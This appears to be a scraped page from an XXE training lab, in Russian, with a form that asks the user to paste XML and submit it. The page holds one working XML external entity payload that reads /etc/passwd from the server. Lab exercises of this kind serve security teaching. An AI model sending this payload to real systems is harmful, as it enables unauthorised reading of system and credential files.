 http://62.173.140.174:36109
Лабораторная работа по XXE
Вставьте XML и отправьте.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
  <!ENTITY pass SYSTEM "file:///etc/passwd">
]>
<data>&pass;</data>
Отправить